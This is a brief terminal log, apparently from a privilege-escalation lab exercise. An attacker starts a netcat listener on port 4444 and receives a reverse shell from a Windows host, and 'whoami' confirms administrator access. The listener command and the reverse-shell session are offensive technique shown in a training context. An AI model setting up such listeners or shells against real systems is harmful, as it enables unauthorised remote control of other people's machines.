 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.169.134] 49819
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win-qba94kb3iof\admin